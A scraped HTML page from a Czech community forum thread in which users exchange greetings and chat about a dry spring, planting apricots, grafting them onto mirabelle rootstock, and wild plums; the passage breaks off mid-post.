        class="postbody parentbody row    "
        id="p5221"
        style="position:relative;padding-left: 30px"
        data-root="5220"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5220">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Spra-Tec" class="user girls"><span itemprop="name">Spra-Tec</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE:">RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="21.03.22 09:43:31">21.03.22 09:43:31</span>
                |
                <a title="Příspěvek ID 5221" href="/ostatni/mala-samota-t444?lpid=5221#p5221">#5221 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Nápodobně súsede a všem ostatním hezký pracovní den. <img
src="//static.chatujme.cz/smiles/23266.gif" alt="&amp;ast;23266&amp;ast;"
title="Smajlík z kategorie Smích" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/83.jpg?1769011668" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5221&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5221">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/mala-samota-t444/5221/loadParentPostView?paginator-page=106"
                         href="/ostatni/mala-samota-t444/5220/loadParentPost?paginator-page=106">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5220&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5239"
        style="position:relative;padding-left: 45px"
        data-root="5220"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5220">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="2">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE:">RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="25.03.22 05:52:17">25.03.22 05:52:17</span>
                |
                <a title="Příspěvek ID 5239" href="/ostatni/mala-samota-t444?lpid=5239#p5239">#5239 (2)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        Mluvíš nějak často o práci, jako soudruzi v minulém století...Asi se už
moc těšíš na první máj (na svátek práce), až budeš moci zpívat
revoluční písně viď?
<div>
	<iframe width="425" height="350" src="https://www.youtube.com/embed/s_3zMgsGL1Q"
	loading="lazy" frameborder="0" allowfullscreen></iframe>
</div>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769011668" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5239&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5239">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>

            </div>
            <div class="prispevek" >

<script>
    $(document).ready( function() {
        window.setTimeout( function() {
            var bottomad = $('#bottomAd');
            if (bottomad.length == 1) {
                if (bottomad.height() == 0) {
                    $("#rplad_6970f9d47f4cb").css({ 'text-align': 'center' }).html('<i class="fa fa-exclamation-triangle" style="float:left;color:red;width: 90px;height: 100%;"></i><span style="color:red;display:block;font-size:16px;">Detekovali jsme u Vás AdBlock (Nástroj pro blokování reklam)</span> Mějte prosím na paměti, že téměř veškerý náš zdroj příjmů na provoz je pouze z reklamy. Pokud nás chcete podpořit, vypněte prosím AdBlock pro Chatujme.cz nebo nás <a style="font-size:18px;color:red;text-decoration:underline;" href="https://napoveda.chatujme.cz/financni-podpora">podpořte jiným způsobem</a>.').attr("id", "ablck");
                }
            }
        }, 1);
    });


</script>


<div class="postbody mainbody row " style="margin:-15px;" id="p654" data-admin="FALSE">
    <style>
        .adtitle { background: red !important; }
        .adtitle a { color:white; font-weight:bold; }
    </style>
    <div class="title col-md-12 adtitle">
        <div class="col-md-9">
            <div style="display:inline-block">
                <a href="#" class="user">Reklama</a>
            </div>
        </div>
        <div class="col-md-3 time">
        </div>
    </div>
    <div class="col-md-12 text">

        <div class="body">
            <div id="rplad_6970f9d47f4cb"></div>
                <style>
                    #ssp-zone-328639 {
                        margin:0 auto;
                    }
                </style>
                <div id="ssp-zone-328639"></div>
                <script>
                    sssp.getAds([
                        {
                            "zoneId": 328639,			/* unikátní identifikátor reklamní zóny */
                            "id": "ssp-zone-328639",	/* ID elementu, do kterého se vypisuje reklama */
                            "width": 728,	/* maximální šířka reklamy v zóně */
                            "height": 90	/* maximální výška reklamy v zóně */
                        }
                    ]);
                </script>
        </div>

        <br class="clear">
    </div>
</div>                    </div>
                    <div class="prispevek">

<div id="p5210" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2022-03-19T07:02:17+01:00">
    <meta itemprop="position" content="5210">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Jirka-W" class="user boys"><span itemprop="name">Jirka-W</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title=""></span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="19.03.22 07:02:17">19.03.22 07:02:17</span>
                |
                <a title="Příspěvek ID 5210" href="/ostatni/mala-samota-t444?lpid=5210#p5210">
                    #5210                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <p>dobré ráné bando</p>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/Jirka-W.jpg?1769011668" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5210&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5210">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>


<div
        class="postbody parentbody row    "
        id="p5211"
        style="position:relative;padding-left: 30px"
        data-root="5210"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5210">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/ka50" class="user boys"><span itemprop="name">ka50</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE:">RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="19.03.22 16:02:16">19.03.22 16:02:16</span>
                |
                <a title="Příspěvek ID 5211" href="/ostatni/mala-samota-t444?lpid=5211#p5211">#5211 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Ráno není čas vypisovat a klábosit, je třeba makat na zahradě <img
src="//static.chatujme.cz/smiles/27179.gif" alt="&amp;ast;27179&amp;ast;"
title="Smajlík - Hahaha" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/ka50.jpg?1769011668" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5211&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5211">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/mala-samota-t444/5211/loadParentPostView?paginator-page=106"
                         href="/ostatni/mala-samota-t444/5210/loadParentPost?paginator-page=106">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5210&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>

            </div>
            <div class="prispevek" >


<div id="p5207" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2022-03-18T20:27:30+01:00">
    <meta itemprop="position" content="5207">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/ka50" class="user boys"><span itemprop="name">ka50</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title=""></span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="18.03.22 20:27:30">18.03.22 20:27:30</span>
                |
                <a title="Příspěvek ID 5207" href="/ostatni/mala-samota-t444?lpid=5207#p5207">
                    #5207                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <p>To je ale divné jaro. Místo aby pršelo a bylo bláto, svítí slunko jak v
létě. S takovou bude sucho, že neporoste ani plevel, natož švestky. Co
budem dávat do škopku?!?!</p>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/ka50.jpg?1769011668" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5207&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5207">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>


<div
        class="postbody parentbody row    "
        id="p5208"
        style="position:relative;padding-left: 30px"
        data-root="5207"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5207">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Spra-Tec" class="user girls"><span itemprop="name">Spra-Tec</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE:">RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="18.03.22 22:31:04">18.03.22 22:31:04</span>
                |
                <a title="Příspěvek ID 5208" href="/ostatni/mala-samota-t444?lpid=5208#p5208">#5208 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Máš pravdu, Kamčo. Žádný sníh nebyl a je fakt sucho.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/83.jpg?1769011668" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5208&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5208">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/mala-samota-t444/5208/loadParentPostView?paginator-page=106"
                         href="/ostatni/mala-samota-t444/5207/loadParentPost?paginator-page=106">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5207&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5212"
        style="position:relative;padding-left: 45px"
        data-root="5207"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5207">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="2">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/ka50" class="user boys"><span itemprop="name">ka50</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE:">RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="19.03.22 16:03:17">19.03.22 16:03:17</span>
                |
                <a title="Příspěvek ID 5212" href="/ostatni/mala-samota-t444?lpid=5212#p5212">#5212 (2)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Kopal jsem díru na meruňku a zatím to jde. Ale jak se oteplí, bude půda
bez vody.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/ka50.jpg?1769011668" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5212&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5212">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/mala-samota-t444/5212/loadParentPostView?paginator-page=106"
                         href="/ostatni/mala-samota-t444/5208/loadParentPost?paginator-page=106">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5208&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5213"
        style="position:relative;padding-left: 60px"
        data-root="5207"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5207">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="3">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Spra-Tec" class="user girls"><span itemprop="name">Spra-Tec</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE:">RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.03.22 07:28:32">20.03.22 07:28:32</span>
                |
                <a title="Příspěvek ID 5213" href="/ostatni/mala-samota-t444?lpid=5213#p5213">#5213 (3)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>My dáváme nové stromky na podzim aby se nemusely moc zalévat. Ale je
fakt, že minulý týden jeden sadař taky podsazoval meruňky. Ideální je
prý nasadit mirabelky a po třech letech naroubovat meruňku. Prý samotná
meruňka dlouho nevydrží.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/83.jpg?1769011668" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5213&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5213">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/mala-samota-t444/5213/loadParentPostView?paginator-page=106"
                         href="/ostatni/mala-samota-t444/5212/loadParentPost?paginator-page=106">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5212&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5214"
        style="position:relative;padding-left: 75px"
        data-root="5207"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5207">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="4">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Spra-Tec" class="user girls"><span itemprop="name">Spra-Tec</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE:">RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.03.22 07:29:28">20.03.22 07:29:28</span>
                |
                <a title="Příspěvek ID 5214" href="/ostatni/mala-samota-t444?lpid=5214#p5214">#5214 (4)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Všem hezkou neděli.-) I Zdrndovi.😂😂😂</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/83.jpg?1769011668" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5214&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5214">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/mala-samota-t444/5214/loadParentPostView?paginator-page=106"
                         href="/ostatni/mala-samota-t444/5213/loadParentPost?paginator-page=106">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5213&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5215"
        style="position:relative;padding-left: 75px"
        data-root="5207"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5207">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="4">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/ZaK1" class="user boys"><span itemprop="name">ZaK1</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE:">RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.03.22 07:48:15">20.03.22 07:48:15</span>
                |
                <a title="Příspěvek ID 5215" href="/ostatni/mala-samota-t444?lpid=5215#p5215">#5215 (4)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>I tobě pěknou neděli. Máš pravdu v tom roubování, nám umřela
meruňka ale vedle ní, nebo spíš nalepená na nj nám vyrůstla trnka, nebo
teda špendle. Je to sice jen divočina, ale je dobrá i na jídlo....... <img
src="//static.chatujme.cz/smiles/3419.gif" alt="&amp;ast;3419&amp;ast;"
title="Smajlík z kategorie Gesta" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/90.jpg?1769011668" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5215&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5215">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/mala-samota-t444/5215/loadParentPostView?paginator-page=106"
                         href="/ostatni/mala-samota-t444/5213/loadParentPost?paginator-page=106">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5213&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5216"
        style="position:relative;padding-left: 90px"
        data-root="5207"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5207">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="5">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Spra-Tec" class="user girls"><span itemprop="name">Spra-Tec</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.03.22 07:51:38">20.03.22 07:51:38</span>
                |
                <a title="Příspěvek ID 5216" href="/ostatni/mala-samota-t444?lpid=5216#p5216">#5216 (5)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Tak špendla nebo durancka?-)</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/83.jpg?1769011668" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5216&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5216">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/mala-samota-t444/5216/loadParentPostView?paginator-page=106"
                         href="/ostatni/mala-samota-t444/5215/loadParentPost?paginator-page=106">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5215&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5217"
        style="position:relative;padding-left: 105px"
        data-root="5207"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5207">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="6">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/ZaK1" class="user boys"><span itemprop="name">ZaK1</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.03.22 08:39:35">20.03.22 08:39:35</span>
                |
                <a title="Příspěvek ID 5217" href="/ostatni/mala-samota-t444?lpid=5217#p5217">#5217 (6)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Špedla, chceš poslat vzorek? <img
